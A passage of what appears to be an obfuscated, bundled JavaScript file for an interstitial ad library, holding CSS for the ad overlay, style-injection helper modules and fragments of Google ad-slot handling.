872)+_0x127b12(0xba6)+_0x127b12(0x8a3)+_0x127b12(0x3da)+_0x127b12(0x331)+_0x127b12(0xc8d)+_0x127b12(0x3e2)+_0x127b12(0x9f1)+'_label\x20{\x0a\x20'+'\x20\x20\x20z-index'+':\x20var(--ad'+_0x127b12(0x7ea)+_0x127b12(0x402)+_0x127b12(0x831)+'x)\x20!import'+_0x127b12(0x768)),'',{'version':0x3,'sources':[_0x127b12(0xb18)+_0x127b12(0x9c1)+_0x127b12(0x39e)+_0x127b12(0xc75)+_0x127b12(0x728)+_0x127b12(0x55d)+_0x127b12(0x89f)],'names':[],'mappings':_0x127b12(0x392)+_0x127b12(0x5f4)+_0x127b12(0x9b3)+_0x127b12(0x978)+';IACA;QACI'+_0x127b12(0x978)+_0x127b12(0xcd)+_0x127b12(0x884)+_0x127b12(0x3b7)+_0x127b12(0x70a)+_0x127b12(0x871)+_0x127b12(0x13a)+'A6B;IAC7B,'+_0x127b12(0x6d0)+'cAAc;IACd,'+_0x127b12(0x844)+_0x127b12(0x551)+_0x127b12(0x6b8)+_0x127b12(0x59e)+';;AAEA;IAC'+_0x127b12(0x7fe)+_0x127b12(0x633)+_0x127b12(0xa0a)+_0x127b12(0xaad)+_0x127b12(0xb02)+_0x127b12(0x584)+_0x127b12(0x244)+_0x127b12(0x9ba)+_0x127b12(0x3b0)+'IACX,aAAa;'+_0x127b12(0x333)+'A;IACI,YAA'+_0x127b12(0x371)+'AEA;IACI,k'+_0x127b12(0xadb)+_0x127b12(0x78f)+'N,OAAO;IAC'+_0x127b12(0x4ba)+_0x127b12(0x1c9)+_0x127b12(0xb45)+_0x127b12(0x323)+_0x127b12(0x86b)+_0x127b12(0x636)+_0x127b12(0x86b)+_0x127b12(0x636)+_0x127b12(0x806)+';AAClC;AAC'+'A;IACI,UAA'+_0x127b12(0x488)+'EA;IACI;QA'+_0x127b12(0xa80)+'ClB;IACA;Q'+_0x127b12(0x376)+_0x127b12(0x7c8)+_0x127b12(0x6b8)+_0x127b12(0x70a)+'CnC,2BAA2B'+';IAC3B,6BA'+_0x127b12(0x47f)+_0x127b12(0x1e4)+_0x127b12(0xba4)+'b;;AAEA;IA'+_0x127b12(0x8be)+_0x127b12(0x465)+_0x127b12(0xab5)+_0x127b12(0x3e8)+_0x127b12(0x448)+_0x127b12(0x775)+_0x127b12(0x90b)+_0x127b12(0x4a7)+_0x127b12(0x8cc)+'IACf,aAAa;'+_0x127b12(0x6db)+_0x127b12(0x958)+_0x127b12(0x276)+',uBAAuB;IA'+'CvB,uBAAuB'+_0x127b12(0x221)+_0x127b12(0x83b)+_0x127b12(0x9ac)+'Y;IACZ,WAA'+_0x127b12(0x7cc)+_0x127b12(0x169)+'kCAAkC;IAC'+_0x127b12(0x2ed)+_0x127b12(0x212)+';IACf,6CAA'+_0x127b12(0xc94)+_0x127b12(0x1dc)+'B,YAAY;IAC'+_0x127b12(0x285)+_0x127b12(0xca6)+_0x127b12(0x85c)+_0x127b12(0x773)+_0x127b12(0x40c)+'AAa;AACjB;'+';AAEA;IACI'+_0x127b12(0x5a4)+_0x127b12(0x1b4)+'CI,gBAAgB;'+('IAChB,iBAA'+_0x127b12(0x477)+_0x127b12(0xb2a)+_0x127b12(0x818)+_0x127b12(0x2d4)),'sourcesContent':[_0x127b12(0x225)+_0x127b12(0x308)+_0x127b12(0x4aa)+_0x127b12(0x132)+_0x127b12(0x377)+_0x127b12(0x737)+_0x127b12(0x248)+'rstitial-c'+_0x127b12(0x88f)+_0x127b12(0x82d)+_0x127b12(0x650)+_0x127b12(0x76e)+_0x127b12(0x39b)+_0x127b12(0xb5f)+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x127b12(0x132)+_0x127b12(0xb39)+_0x127b12(0x5a9)+_0x127b12(0x64f)+_0x127b12(0x4b1)+_0x127b12(0x122)+_0x127b12(0x99a)+_0x127b12(0x95d)+_0x127b12(0x2cc)+_0x127b12(0xacd)+_0x127b12(0x786)+_0x127b12(0xb92)+'erstitial-'+_0x127b12(0x433)+_0x127b12(0x5bb)+_0x127b12(0x545)+_0x127b12(0x279)+_0x127b12(0xbb0)+_0x127b12(0xbf7)+_0x127b12(0x2ff)+_0x127b12(0x4f2)+_0x127b12(0x8fc)+_0x127b12(0x690)+_0x127b12(0x730)+'\x20\x20\x20\x20\x20\x20opac'+_0x127b12(0x7f2)+'\x20\x20}\x0a\x20\x20\x20\x2010'+'0%\x20{\x0a\x20\x20\x20\x20\x20'+_0x127b12(0x947)+':\x201;\x0a\x20\x20\x20\x20}'+_0x127b12(0xa5c)+_0x127b12(0x14e)+_0x127b12(0xad5)+_0x127b12(0x63a)+_0x127b12(0xac0)+_0x127b12(0x42c)+_0x127b12(0x71c)+_0x127b12(0x1a0)+_0x127b12(0x193)+_0x127b12(0x94d)+_0x127b12(0xa56)+_0x127b12(0x56f)+'imation-de'+_0x127b12(0x4c7)+_0x127b12(0xb53)+_0x127b12(0xc06)+_0x127b12(0xab8)+'orwards;\x0a\x20'+_0x127b12(0xc93)+_0x127b12(0x858)+_0x127b12(0xa49)+'xed;\x0a\x20\x20\x20\x20t'+_0x127b12(0x47a)+_0x127b12(0x6d3)+'2px;\x0a}\x0a\x0a#a'+_0x127b12(0x5dd)+_0x127b12(0x1ae)+_0x127b12(0xe0)+'#adk_sxFla'+'g\x20{\x0a\x20\x20\x20\x20le'+_0x127b12(0x2f7)+_0x127b12(0x83c)+_0x127b12(0x8d7)+_0x127b12(0xbcb)+_0x127b12(0x159)+_0x127b12(0x668)+_0x127b12(0x8d4)+_0x127b12(0x2b0)+'\x0a\x20\x20\x20\x20}\x0a}\x0a\x0a'+_0x127b12(0xb9b)+_0x127b12(0x182)+_0x127b12(0xb83)+_0x127b12(0xb9f)+_0x127b12(0x6fe)+'\x20\x20\x20left:\x200'+';\x0a\x20\x20\x20\x20widt'+'h:\x20auto;\x0a\x20'+_0x127b12(0xb8c)+_0x127b12(0x938)+_0x127b12(0x35e)+'l.adk-redu'+_0x127b12(0xc30)+_0x127b12(0x33f)+_0x127b12(0xbf2)+_0x127b12(0x511)+('g\x20{\x0a\x20\x20\x20\x20po'+'sition:\x20ab'+_0x127b12(0xc29)+_0x127b12(0x762)+_0x127b12(0x497)+_0x127b12(0x3a4)+_0x127b12(0x79e)+_0x127b12(0xb6b)+_0x127b12(0xc2b)+_0x127b12(0x708)+_0x127b12(0xa47)+'\x0a\x0a.adk-cls'+'-1{\x0a\x20\x20\x20\x20fi'+_0x127b12(0x335)+_0x127b12(0x31e)+_0x127b12(0xabd)+_0x127b12(0x217)+_0x127b12(0x31e)+_0x127b12(0x95f)+_0x127b12(0x7a5)+_0x127b12(0x32d)+_0x127b12(0x9c2)+'}\x0a.adk-cls'+_0x127b12(0xbc4)+_0x127b12(0xb8d)+_0x127b12(0x39d)+_0x127b12(0x6f9)+'n\x20and\x20(max'+_0x127b12(0xb2f)+_0x127b12(0xcaa)+'\x20#adk_labe'+_0x127b12(0x929)+_0x127b12(0x398)+_0x127b12(0xaeb)+_0x127b12(0x79d)+'dk_label.a'+'dk-reduced'+'\x20{\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x127b12(0x40d)+_0x127b12(0x12a)+_0x127b12(0x27d)+_0x127b12(0x3c1)+'(.adk-redu'+_0x127b12(0x721)+_0x127b12(0x8c9)+_0x127b12(0x627)+'In\x20300ms\x20e'+_0x127b12(0x7fa)+_0x127b12(0x1ab)+_0x127b12(0x7ba)+_0x127b12(0x1b5)+_0x127b12(0x155)+_0x127b12(0xc8c)+_0x127b12(0xae6)+'ards;\x0a}\x0a\x0a.'+_0x127b12(0x75e)+_0x127b12(0x9a4)+_0x127b12(0x17d)+_0x127b12(0x800)+_0x127b12(0x72f)+_0x127b12(0x214)+_0x127b12(0x61c)+_0x127b12(0x51a)+_0x127b12(0xc7c)+_0x127b12(0x980)+_0x127b12(0xa24)+_0x127b12(0xc89)+_0x127b12(0x85e)+'age/svg+xm'+_0x127b12(0x73c)+_0x127b12(0x4ad)+_0x127b12(0x7a4)+_0x127b12(0x5e1)+_0x127b12(0x430)+_0x127b12(0xc69)+'Box=\x270\x200\x202'+_0x127b12(0x3c9)+_0x127b12(0xc51)+_0x127b12(0x383)+'e=\x27current'+_0x127b12(0x3b1)+_0x127b12(0xa4b)+'roke-linec'+'ap=\x27round\x27'+_0x127b12(0x3b6)+_0x127b12(0xb52)+'und\x27\x20d=\x27M6'+_0x127b12(0x75a)+_0x127b12(0x84c)+_0x127b12(0x125)+'g%3E%0A\x22);'+_0x127b12(0x174)+'weight:\x2030'+_0x127b12(0x5f0)+_0x127b12(0x1e6)+_0x127b12(0x405)+_0x127b12(0xb6b)+_0x127b12(0xc15)+_0x127b12(0x398)+_0x127b12(0xb48))+('adk_closin'+_0x127b12(0xc04)+_0x127b12(0x529)+_0x127b12(0xb80)+_0x127b12(0x78e)+_0x127b12(0xf0)+_0x127b12(0x49a)+_0x127b12(0x92d)+':\x20flex;\x0a\x20\x20'+_0x127b12(0x2a3)+'ection:\x20co'+_0x127b12(0xc2f)+_0x127b12(0x369)+'s:\x20center;'+_0x127b12(0x894)+_0x127b12(0xa58)+_0x127b12(0x118)+_0x127b12(0x3bc)+_0x127b12(0x731)+_0x127b12(0x85a)+_0x127b12(0x649)+_0x127b12(0x366)+_0x127b12(0x4fa)+_0x127b12(0x6f7)+_0x127b12(0x8fb)+_0x127b12(0x260)+_0x127b12(0xb51)+'border-rad'+_0x127b12(0x7d8)+_0x127b12(0xcad)+_0x127b12(0xc36)+_0x127b12(0x525)+_0x127b12(0x46d)+_0x127b12(0x174)+_0x127b12(0x5a5)+_0x127b12(0x5f0)+_0x127b12(0x230)+'px;\x0a\x20\x20\x20\x20bo'+_0x127b12(0xa1e)+'0\x208px\x2032px'+_0x127b12(0xafe)+_0x127b12(0xbb8)+_0x127b12(0x53f)+_0x127b12(0xab7)+'\x20#ffffff91'+_0x127b12(0x2f5)+_0x127b12(0x4d0)+'\x20\x20\x20\x20border'+_0x127b12(0x464)+_0x127b12(0x58e)+_0x127b12(0xa0b)+_0x127b12(0x950)+_0x127b12(0xc97)+_0x127b12(0x3ac)+_0x127b12(0x273)+_0x127b12(0x528)+_0x127b12(0xb55)+_0x127b12(0x7bb)+'splay:\x20non'+_0x127b12(0x2fc)+'_closing-x'+_0x127b12(0x86d)+_0x127b12(0x6c3)+'\x20display:\x20'+_0x127b12(0xc02)+'adk_timer\x20'+'{\x0a\x20\x20\x20\x20line'+'-height:28'+'px;\x0a\x20\x20\x20\x20te'+'xt-align:c'+_0x127b12(0x651)+_0x127b12(0xc7c)+'ng-x,\x0a#adk'+_0x127b12(0x6e0)+_0x127b12(0x199)+'\x0a#adk_sxFl'+_0x127b12(0x22d)+_0x127b12(0xadd)+_0x127b12(0x18d)+_0x127b12(0x6f6)+'template-i'+'nterstitia'+_0x127b12(0x327)+_0x127b12(0x4da)+_0x127b12(0x9ad))],'sourceRoot':''}]);const _0x42499e=_0x2345b2;},0xf8:_0x5ecd81=>{const _0x18222c=a0_0x3406;_0x5ecd81[_0x18222c(0x75b)]=function(_0xb3f507){const _0x42d6fd=_0x18222c;var _0x26872e=[];return _0x26872e[_0x42d6fd(0xa38)]=function(){const _0x135938=_0x42d6fd;return this[_0x135938(0x3a8)](function(_0x5363d3){const _0x1745c2=_0x135938;if('PKKqm'!==_0x1745c2(0x114))_0x1745c2(0x8aa)!=typeof _0x5b145e||_0x1e97f3[_0x1745c2(0x9d9)](_0x257d9b)||(_0x2a9894['r'][_0x1745c2(0xb88)](_0x1745c2(0x228)+_0x1745c2(0x3cc)+_0x1745c2(0x4bf)+_0x1745c2(0x694)+_0x1745c2(0x4c0)+_0x1dd30a,_0x2e1d19),_0x3fb33c(()=>{const _0x4c5c2d=_0x1745c2;_0x2f689d[_0x4c5c2d(0x219)+'e']({..._0x58f8fe,'callerName':_0x5975b8});},0x0));else{var _0x363a65='',_0x39e1f3=void 0x0!==_0x5363d3[0x5];return _0x5363d3[0x4]&&(_0x363a65+=(_0x1745c2(0x949)+'(')[_0x1745c2(0x865)](_0x5363d3[0x4],_0x1745c2(0x36b))),_0x5363d3[0x2]&&(_0x363a65+=_0x1745c2(0x84e)[_0x1745c2(0x865)](_0x5363d3[0x2],'\x20{')),_0x39e1f3&&(_0x363a65+=_0x1745c2(0x11d)[_0x1745c2(0x865)](_0x5363d3[0x5][_0x1745c2(0x1bf)]>0x0?'\x20'[_0x1745c2(0x865)](_0x5363d3[0x5]):'','\x20{')),_0x363a65+=_0xb3f507(_0x5363d3),_0x39e1f3&&(_0x363a65+='}'),_0x5363d3[0x2]&&(_0x363a65+='}'),_0x5363d3[0x4]&&(_0x363a65+='}'),_0x363a65;}})[_0x135938(0x524)]('');},_0x26872e['i']=function(_0x468476,_0x2687f6,_0x110f3d,_0x340f40,_0x4c8648){const _0x370a73=_0x42d6fd;_0x370a73(0x87a)==typeof _0x468476&&(_0x468476=[[null,_0x468476,void 0x0]]);var _0xc6373b={};if(_0x110f3d)for(var _0x379885=0x0;_0x379885<this[_0x370a73(0x1bf)];_0x379885++){if(_0x370a73(0x2eb)!=='BlpSr'){var _0x1acdb8=this[_0x379885][0x0];null!=_0x1acdb8&&(_0xc6373b[_0x1acdb8]=!0x0);}else!function(_0x360076,_0x350390,_0x3c9681){const _0x2338a8=_0x370a73;var _0x4db61e='';_0x3c9681[_0x2338a8(0x41c)]&&(_0x4db61e+=(_0x2338a8(0x949)+'(')['concat'](_0x3c9681[_0x2338a8(0x41c)],_0x2338a8(0x36b))),_0x3c9681[_0x2338a8(0x605)]&&(_0x4db61e+=_0x2338a8(0x84e)['concat'](_0x3c9681[_0x2338a8(0x605)],'\x20{'));var _0x3b8cac=void 0x0!==_0x3c9681[_0x2338a8(0x6c2)];_0x3b8cac&&(_0x4db61e+='@layer'[_0x2338a8(0x865)](_0x3c9681[_0x2338a8(0x6c2)]['length']>0x0?'\x20'[_0x2338a8(0x865)](_0x3c9681[_0x2338a8(0x6c2)]):'','\x20{')),_0x4db61e+=_0x3c9681[_0x2338a8(0x653)],_0x3b8cac&&(_0x4db61e+='}'),_0x3c9681['media']&&(_0x4db61e+='}'),_0x3c9681[_0x2338a8(0x41c)]&&(_0x4db61e+='}');var _0x18035e=_0x3c9681['sourceMap'];_0x18035e&&_0x2338a8(0xa9b)!=typeof _0x7fa682&&(_0x4db61e+=('\x0a/*#\x20sourc'+_0x2338a8(0x234)+_0x2338a8(0xc91)+_0x2338a8(0x16d)+_0x2338a8(0x3c0)+',')[_0x2338a8(0x865)](_0x2e5430(_0x11bb16(_0x2c2fd2(_0x4fe965[_0x2338a8(0xa82)](_0x18035e)))),_0x2338a8(0x2c0))),_0x350390[_0x2338a8(0xb75)+'ansform'](_0x4db61e,_0x360076,_0x350390[_0x2338a8(0x103)]);}(_0x512f64,_0x4ee8a3,_0x15e4d4);}for(var _0x4bbfc7=0x0;_0x4bbfc7<_0x468476['length'];_0x4bbfc7++){if(_0x370a73(0xaf4)===_0x370a73(0x309))_0x306076[_0x370a73(0x91c)+'te'](_0x1e863c,_0xe962a7[_0x144933]);else{var _0xe6a20b=[]['concat'](_0x468476[_0x4bbfc7]);_0x110f3d&&_0xc6373b[_0xe6a20b[0x0]]||(void 0x0!==_0x4c8648&&(void 0x0===_0xe6a20b[0x5]||(_0xe6a20b[0x1]=_0x370a73(0x11d)['concat'](_0xe6a20b[0x5][_0x370a73(0x1bf)]>0x0?'\x20'[_0x370a73(0x865)](_0xe6a20b[0x5]):'','\x20{')[_0x370a73(0x865)](_0xe6a20b[0x1],'}')),_0xe6a20b[0x5]=_0x4c8648),_0x2687f6&&(_0xe6a20b[0x2]?(_0xe6a20b[0x1]=_0x370a73(0x84e)[_0x370a73(0x865)](_0xe6a20b[0x2],'\x20{')[_0x370a73(0x865)](_0xe6a20b[0x1],'}'),_0xe6a20b[0x2]=_0x2687f6):_0xe6a20b[0x2]=_0x2687f6),_0x340f40&&(_0xe6a20b[0x4]?(_0xe6a20b[0x1]=(_0x370a73(0x949)+'(')[_0x370a73(0x865)](_0xe6a20b[0x4],_0x370a73(0x36b))[_0x370a73(0x865)](_0xe6a20b[0x1],'}'),_0xe6a20b[0x4]=_0x340f40):_0xe6a20b[0x4]=''[_0x370a73(0x865)](_0x340f40)),_0x26872e[_0x370a73(0x42d)](_0xe6a20b));}}},_0x26872e;};},0xf3:_0x5ca65d=>{_0x5ca65d['exports']=function(_0x379d72,_0x4b247d){const _0x863c06=a0_0x3406;return _0x4b247d||(_0x4b247d={}),_0x379d72?(_0x379d72=String(_0x379d72[_0x863c06(0x8c6)]?_0x379d72[_0x863c06(0x664)]:_0x379d72),/^['"].*['"]$/[_0x863c06(0x458)](_0x379d72)&&(_0x379d72=_0x379d72[_0x863c06(0x79a)](0x1,-0x1)),_0x4b247d['hash']&&(_0x379d72+=_0x4b247d[_0x863c06(0x8d9)]),/["'() \t\n]|(%20)/[_0x863c06(0x458)](_0x379d72)||_0x4b247d[_0x863c06(0x2dd)]?'\x22'[_0x863c06(0x865)](_0x379d72[_0x863c06(0x808)](/"/g,'\x5c\x22')[_0x863c06(0x808)](/\n/g,'\x5cn'),'\x22'):_0x379d72):_0x379d72;};},0x218:_0x73dd64=>{const _0x145370=a0_0x3406;_0x73dd64[_0x145370(0x75b)]=function(_0xd5026d){const _0x17516d=_0x145370;if(_0x17516d(0x168)===_0x17516d(0x168)){var _0x2ba3d5=_0xd5026d[0x1],_0x2c3e89=_0xd5026d[0x3];if(!_0x2c3e89)return _0x2ba3d5;if(_0x17516d(0x8fe)==typeof btoa){var _0x327c98=btoa(unescape(encodeURIComponent(JSON[_0x17516d(0xa82)](_0x2c3e89)))),_0x4d4064=(_0x17516d(0xc56)+_0x17516d(0x904)+_0x17516d(0xb42)+_0x17516d(0x675)+_0x17516d(0x1b0)+'-8;base64,')['concat'](_0x327c98),_0x1dfad6=_0x17516d(0x4be)['concat'](_0x4d4064,_0x17516d(0x2c0));return[_0x2ba3d5][_0x17516d(0x865)]([_0x1dfad6])[_0x17516d(0x524)]('\x0a');}return[_0x2ba3d5]['join']('\x0a');}else _0x166628[_0x17516d(0x219)+'e']({..._0x1193e5,'callerName':_0x2ca5bb});};},0x184:(_0xb366a9,_0xf647aa,_0x6ddfc4)=>{const _0x10d357=a0_0x3406;var _0x11408e=_0x6ddfc4(0x1de),_0x27b3b4=_0x6ddfc4['n'](_0x11408e),_0x51c5b2=_0x6ddfc4(0x87),_0x146585=_0x6ddfc4['n'](_0x51c5b2),_0x2172b0=_0x6ddfc4(0x262),_0x3a6d05=_0x6ddfc4['n'](_0x2172b0),_0x417618=_0x6ddfc4(0x12d),_0x3bcfe8=_0x6ddfc4['n'](_0x417618),_0x510679=_0x6ddfc4(0x2be),_0x463421=_0x6ddfc4['n'](_0x510679),_0x11919e=_0x6ddfc4(0x272),_0x55e5f9=_0x6ddfc4['n'](_0x11919e),_0x46cfcd=_0x6ddfc4(0x117),_0x3838f7=_0x6ddfc4['n'](_0x46cfcd),_0x4c08ce=_0x6ddfc4(0x1f7),_0x47fdb1=_0x6ddfc4(0x20d),_0x9ef999=_0x6ddfc4['n'](_0x47fdb1),_0x4973ce={'attributes':{'id':_0x10d357(0x948)+_0x10d357(0x2e3)}};_0x4973ce['styleTagTr'+_0x10d357(0x8b9)]=_0x3838f7(),_0x4973ce[_0x10d357(0x91c)+'tes']=_0x463421(),_0x4973ce[_0x10d357(0x69a)]=_0x3bcfe8()['bind'](null,_0x10d357(0x40a)),_0x4973ce[_0x10d357(0x2c6)]=_0x9ef999()()?_0x3a6d05():_0x146585(),_0x4973ce[_0x10d357(0x9cc)+'eElement']=_0x55e5f9(),_0x27b3b4()(_0x4c08ce['A'],_0x4973ce),_0x4c08ce['A']&&_0x4c08ce['A'][_0x10d357(0xc80)]&&_0x4c08ce['A'][_0x10d357(0xc80)];},0x1de:_0x15eb7e=>{const _0x203079=a0_0x3406;var _0x42924e=[];function _0x50f93c(_0x72493d){const _0x4a86d1=a0_0x3406;if('GaxtN'===_0x4a86d1(0x1ea)){for(var _0x1b83f5=-0x1,_0x402410=0x0;_0x402410<_0x42924e[_0x4a86d1(0x1bf)];_0x402410++)if(_0x42924e[_0x402410][_0x4a86d1(0xa2d)]===_0x72493d){_0x1b83f5=_0x402410;break;}return _0x1b83f5;}else return new _0x10d617(_0x2d0f64=>{_0x88eb32(()=>{const _0x5865d3=a0_0x3406;let _0x40b333=_0x47cc7e[_0x5865d3(0x8a7)+_0x5865d3(0x520)]('iframe');_0x391b03&&(_0x40b333[_0x5865d3(0x2d3)]=_0x376964);for(const _0xaf9da3 in _0x4c2bb5)_0x40b333[_0x5865d3(0x91c)+'te'](_0xaf9da3,_0x4a644f[_0xaf9da3]);_0x40b333[_0x5865d3(0x2c2)]=()=>{_0x2d0f64(_0x40b333);},_0x45e3d0[_0x5865d3(0x86e)+'d'](_0x40b333);},0x0);});}function _0x150c0b(_0x554df2,_0xd12882){const _0x4d3982=a0_0x3406;for(var _0x2779a9={},_0x192ec6=[],_0x4a7867=0x0;_0x4a7867<_0x554df2[_0x4d3982(0x1bf)];_0x4a7867++){var _0x45af9d=_0x554df2[_0x4a7867],_0x1e936a=_0xd12882[_0x4d3982(0x6ec)]?_0x45af9d[0x0]+_0xd12882['base']:_0x45af9d[0x0],_0x292976=_0x2779a9[_0x1e936a]||0x0,_0x36c49f=''['concat'](_0x1e936a,'\x20')[_0x4d3982(0x865)](_0x292976);_0x2779a9[_0x1e936a]=_0x292976+0x1;var _0x2d10ed=_0x50f93c(_0x36c49f),_0x565ae3={'css':_0x45af9d[0x1],'media':_0x45af9d[0x2],'sourceMap':_0x45af9d[0x3],'supports':_0x45af9d[0x4],'layer':_0x45af9d[0x5]};if(-0x1!==_0x2d10ed)_0x42924e[_0x2d10ed][_0x4d3982(0x9a8)]++,_0x42924e[_0x2d10ed][_0x4d3982(0x20d)](_0x565ae3);else{if(_0x4d3982(0x926)!=='qJedS'){var _0x57ee2e=_0x309749(_0x565ae3,_0xd12882);_0xd12882[_0x4d3982(0x400)]=_0x4a7867,_0x42924e['splice'](_0x4a7867,0x0,{'identifier':_0x36c49f,'updater':_0x57ee2e,'references':0x1});}else{for(_0x3ddd96[_0x4d3982(0x24b)+'ng']=!0x0;_0x404a82[_0x4d3982(0x722)][_0x10cd3f][_0x4d3982(0x1bf)]>0x0;){const _0x531b28=_0x127efa[_0x4d3982(0x722)][_0x2b5ae0][_0x4d3982(0x661)]();try{_0x531b28();}catch(_0xad9e0e){_0x2ef617[_0x4d3982(0x89a)](_0x4d3982(0x758)+_0x4d3982(0xbe7),_0xad9e0e);}}_0x3b9dc2[_0x4d3982(0x24b)+'ng']=!0x1;}}_0x192ec6['push'](_0x36c49f);}return _0x192ec6;}function _0x309749(_0x6ce318,_0x1854e6){const _0x16b3cc=a0_0x3406;var _0x10e991=_0x1854e6[_0x16b3cc(0x2c6)](_0x1854e6);return _0x10e991[_0x16b3cc(0xb87)](_0x6ce318),function(_0x13511a){const _0xf8bb6e=_0x16b3cc;if(_0x13511a){if(_0x13511a[_0xf8bb6e(0x653)]===_0x6ce318[_0xf8bb6e(0x653)]&&_0x13511a[_0xf8bb6e(0x605)]===_0x6ce318[_0xf8bb6e(0x605)]&&_0x13511a[_0xf8bb6e(0x7ff)]===_0x6ce318['sourceMap']&&_0x13511a[_0xf8bb6e(0x41c)]===_0x6ce318[_0xf8bb6e(0x41c)]&&_0x13511a[_0xf8bb6e(0x6c2)]===_0x6ce318[_0xf8bb6e(0x6c2)])return;_0x10e991[_0xf8bb6e(0xb87)](_0x6ce318=_0x13511a);}else _0x10e991[_0xf8bb6e(0xb64)]();};}_0x15eb7e[_0x203079(0x75b)]=function(_0x2c553d,_0x355592){const _0x52da04=_0x203079;if(_0x52da04(0x976)===_0x52da04(0x976)){var _0x53be57=_0x150c0b(_0x2c553d=_0x2c553d||[],_0x355592=_0x355592||{});return function(_0x533225){const _0x704fa8=_0x52da04;_0x533225=_0x533225||[];for(var _0x16ad3a=0x0;_0x16ad3a<_0x53be57['length'];_0x16ad3a++){var _0x958def=_0x50f93c(_0x53be57[_0x16ad3a]);_0x42924e[_0x958def]['references']--;}for(var _0x20464d=_0x150c0b(_0x533225,_0x355592),_0x255e51=0x0;_0x255e51<_0x53be57[_0x704fa8(0x1bf)];_0x255e51++){var _0x457504=_0x50f93c(_0x53be57[_0x255e51]);0x0===_0x42924e[_0x457504][_0x704fa8(0x9a8)]&&(_0x42924e[_0x457504][_0x704fa8(0x20d)](),_0x42924e[_0x704fa8(0x2b4)](_0x457504,0x1));}_0x53be57=_0x20464d;};}else _0x2874e5[_0x52da04(0x38b)](_0x3f4ac7,_0x52da04(0x97d)+'d',_0x45bb82(_0x112c8b)),_0x5eaeb9[_0x52da04(0xb73)+_0x52da04(0x428)]&&_0x39e524['pubads']()['enableLazy'+_0x52da04(0x6ce)](_0x2b2fca['lazyLoadin'+_0x52da04(0x1a8)]),_0x2737d5(_0x29f0eb),_0xa9df35[_0x52da04(0x52d)+_0x52da04(0x504)](),_0x2ab0dd['create'](_0x4b1211,'slotDispla'+_0x52da04(0x6c7),_0x349927(_0x247f26)),_0x11d646[_0x52da04(0x547)+_0x52da04(0x509)]['googletag']['isChangeNe'+_0x52da04(0x39c)]&&!_0x3d6bac['publisherI'+'nfo'][_0x52da04(0xe7)]['isDeletabl'+'e']&&(_0x5312a2[_0x52da04(0x2ab)+_0x52da04(0xbf9)]=_0x13d326(()=>{const _0x3d7f6d=_0x52da04;_0x1aed2e['r'][_0x3d7f6d(0x2dc)](_0x3d7f6d(0xa05)+_0x3d7f6d(0x971)+'gletag.pub'+'ads().isIn'+_0x3d7f6d(0x89d)+_0x3d7f6d(0x864)+_0x3d7f6d(0x58a)+_0x3d7f6d(0x235)+'her\x27s\x20side'+_0x3d7f6d(0x31d)+_0x3d7f6d(0x7a8)+_0x49a9cc['id']),_0x5041a3['pubads']()[_0x3d7f6d(0xb23)]([_0x30b6f7['slotDefine'+'d']]);},_0x355701[_0x52da04(0x8cf)]?_0x499a6b[_0x52da04(0x8cf)]+0x4b0:0x4b0)),(0x0,_0x502c51['K'])(_0x52da04(0x838)+_0x52da04(0xc0b),{'currentSlot':_0x56cfb9});};},0x12d:_0x36c27b=>{const _0x4e4429=a0_0x3406;if(_0x4e4429(0xbd0)!==_0x4e4429(0xbd0))_0x16d716>0x0&&!--_0x2e7ed9&&(_0x1f4dc1(),_0x11ae62=null);else{var _0x64ffa7={};_0x36c27b[_0x4e4429(0x75b)]=function(_0x2a91af,_0x17091b){const _0x229b3b=_0x4e4429;if(_0x229b3b(0x41e)===_0x229b3b(0x41e)){var _0x547e92=function(_0x3eb893){const _0x3fb7c3=_0x229b3b;if(void 0x0===_0x64ffa7[_0x3eb893]){var _0x182efb=document[_0x3fb7c3(0xe1)+'tor'](_0x3eb893);if(window['HTMLIFrame'+_0x3fb7c3(0x4d9)]&&_0x182efb instanceof window[_0x3fb7c3(0x148)+'Element'])try{_0x182efb=_0x182efb[_0x3fb7c3(0x966)+_0x3fb7c3(0x286)][_0x3fb7c3(0x40a)];}catch(_0xc93186){_0x182efb=null;}_0x64ffa7[_0x3eb893]=_0x182efb;}return _0x64ffa7[_0x3eb893];}(_0x2a91af);if(!_0x547e92)throw new Error(_0x229b3b(0x4ae)+_0x229b3b(0xab6)+'e\x20target.\x20'+_0x229b3b(0x5e9)+_0x229b3b(0x414)+_0x229b3b(0x83f)+_0x229b3b(0xae8)+'he\x20\x27insert'+_0x229b3b(0xb12)+_0x229b3b(0x4a0)+'id.');_0x547e92[_0x229b3b(0x86e)+'d'](_0x17091b);}else return _0x5a7afa||(_0x215741={}),_0x1970c1?(_0x5c50c7=_0x18bd93(_0x443431[_0x229b3b(0x8c6)]?_0x18c842[_0x229b3b(0x664)]:_0x1d0623),/^['"].*['"]$/[_0x229b3b(0x458)](_0xb1882f)&&(_0x35dbd2=_0x25b999['slice'](0x1,-0x1)),_0x4474d8[_0x229b3b(0x8d9)]&&(_0x799e8b+=_0x2cc146['hash']),/["'() \t\n]|(%20)/[_0x229b3b(0x458)](_0x2dcfe9)||_0x58af6d[_0x229b3b(0x2dd)]?'\x22'[_0x229b3b(0x865)](_0x2a39f3['replace'](/"/g,'\x5c\x22')[_0x229b3b(0x808)](/\n/g,'\x5cn'),'\x22'):_0x985d18):_0x3e71e7;};}},0x272:_0x4735b8=>{_0x4735b8['exports']=function(_0x3cb59a){const _0x4998b5=a0_0x3406;var _0x95532c=document[_0x4998b5(0x8a7)+_0x4998b5(0x520)]('style');return _0x3cb59a['setAttribu'+'tes'](_0x95532c,_0x3cb59a['attributes']),_0x3cb59a[_0x4998b5(0x69a)](_0x95532c,_0x3cb59a[_0x4998b5(0x103)]),_0x95532c;};},0x20d:_0x4bae23=>{var _0x1af9a6;_0x4bae23['exports']=function(){const _0x3df1a0=a0_0x3406;return void 0x0===_0x1af9a6&&(_0x1af9a6=Boolean(_0x3df1a0(0xa9b)!=typeof window&&_0x3df1a0(0xa9b)!=typeof document&&document[_0x3df1a0(0x639)]&&!window['atob'])),_0x1af9a6;};},0x2be:_0x1b3172=>{const _0x335952=a0_0x3406;_0x1b3172[_0x335952(0x75b)]=function(_0x30cad1,_0x2c87b2){const _0x10d470=_0x335952;if(_0x10d470(0xb50)!=='DbtDn'){const _0x32ad8a=new _0x2454fd();_0x32ad8a[_0x10d470(0x26e)](_0x32ad8a[_0x10d470(0x1c5)]()+0x3c*_0x28ed4d[_0x10d470(0x64d)]*0x3e8),_0x465abc={'expiringDate':_0x32ad8a[_0x10d470(0x90a)+'g'](),'counter':0x1};}else 